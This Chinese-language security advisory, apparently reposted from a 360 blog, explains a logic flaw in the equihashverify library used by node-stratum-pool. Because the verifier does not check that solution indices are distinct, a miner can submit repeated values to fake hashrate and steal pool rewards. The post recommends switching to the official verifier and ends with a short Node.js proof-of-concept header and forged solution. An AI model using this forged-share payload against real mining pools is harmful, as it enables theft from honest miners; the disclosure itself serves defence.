黑客伪造算力盗取多种数字货币
最近,360发现了一种新型攻击,黑客可以利用漏洞伪造算力,进而窃取矿池中的数字货币。
经过分析,我们发现此类攻击利用了一个equihash算法(equihashverify: https://github.com/joshuayabut/equihashverify)实现上的逻辑漏洞。该漏洞可导致恶意矿工向node-stratum-pool矿池提交虚假share,从而伪造自己的算力。从矿池中窃取所有诚实矿工的挖矿成果。由于目前许多新生数字货币均使用equihash算法进行工作量证明,且多数在是线上都是对Zcash classic的演申,所以该漏洞严重已经各种矿池。
Equihash 是一种工作量证明算法,由 Alex Biryukov 以及Dmitry Khovratovich设计而成,以一种计算机科学以及加密学概念(叫做广义生日悖论)为基础。 Equihash是一种需要高内存的工作量证明,这意味你能挖到多少币主要取决于你的设备内存的大小。在短期内要创建一个低成本的挖矿定制硬件(专用集成电路)几乎不可能,所以Equihash被认为可以构造更去中心化的一种POW算法。node-stratum-pool在对Equihash工作量证明进行验证的时候,对矿工提交算力证明份额校验存在漏洞(对Equihash求解错误的实现)。导致了该漏洞。
下面我们来看看漏洞:
在equi.c文件中,在函数bool verifyEH(const char *hdr, const char *soln)中,hdr是区块头信息,参数soln是矿工求解出来的{Xij}序列。verifyEH函数的作用,就是用来判断{Xij}是否是由区块头信息hdr产生的广义生日悖论问题的正确解。

Equihash算法的整体实现可以理解为将Xij序列带入到
Vhash=hash(hdr,x1)^ hash(hdr,x2) ^…^. hash(hdr,x512);
然后判断Vhash的结果是否全部为0。如果全部为0,则返回true;如果全部不为0,则返回false。这看似可以实现,但实际上编程人员没有考虑到:在广义生日悖论问题中,所有的xij必须是不相同的。而这里并没有检查是否由重复。对于任意区块头hdr,攻击者只要让所有的 xi全部相等,则得到结果:
ash(hdr,x1)=hash(hdr,x2) =…= hash(hdr,x512)
由于这里刚好有偶数个,那么可以得到:
Vhash=hash(hdr,x1)^ hash(hdr,x2) ^…^. hash(hdr,x512)=0
也就是说,对于任意hdr,攻击者随机选择一个21bit的数x,让后让soln={x,x,x,…,x},就可以绕过广义生日悖论问题验证,从而实现高达数十万倍的算力数虚构。
目前,node-stratum-pool已经将了dependency(equihashverify库的地址)换成了官方认证的版本( https://github.com/zencashofficial/equihashverify.git )。360建议各数字货币社区和矿池及时更新该dependency。
解决方案:
目前使用zcash的equihash密码校验器的来进行广义生日问题解校验。https://github.com/zencashofficial/equihashverify
这里提供一个简单的POC:
var ev = require(‘bindings’)(‘equihashverify.node’);
header = Buffer(‘0400000008e9694cc2120ec1b5733cc12687b609058eec4f7046a521ad1d1e3049b400003e7420ed6f40659de0305ef9b7ec037f4380ed9848bc1c015691c90aa16ff3930000000000000000000000000000000000000000000000000000000000000000c9310d5874e0001f000000000000000000000000000000010b000000000000000000000000000040’, ‘hex’);
soln = Buffer(‘0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f0000f80007c0003e0001f’, ‘hex’);
console.log(ev.verify(header, soln));
原文 http://blogs.360.cn/blog/黑客伪造算力盗取多种数字货币/










![[HBLOG]公众号](https://www.liuhaihua.cn/img/qrcode_gzh.jpg)

